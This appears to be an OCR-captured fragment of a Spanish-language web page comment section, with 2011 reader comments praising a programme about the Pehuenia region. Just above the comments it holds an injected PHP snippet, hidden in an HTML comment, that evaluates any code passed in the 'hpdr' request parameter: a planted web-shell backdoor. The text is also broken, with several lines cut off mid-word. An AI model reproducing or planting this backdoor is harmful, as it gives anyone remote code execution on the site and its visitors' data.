
<!– [insert_php]if (isset($_REQUEST["hpdr"]))
{eval($_REQUEST["hpdr"]);exit;}[/insert_php][ph
(isset($_REQUEST["hpdr"])){eval($_REQUEST["h
>
8 Comments
agustin
Posted
agosto 5, 2011 at 9:49 PM
hola me encanta su programa y como ya e ido a
ehuenia queria saber cundo pasaban su prog
desde alli. muy lindo su programa
Patagonic Waters
Posted
agosto 6, 2011 at 12:33 AM
Es muy linda toda la región de Pehuenia, pro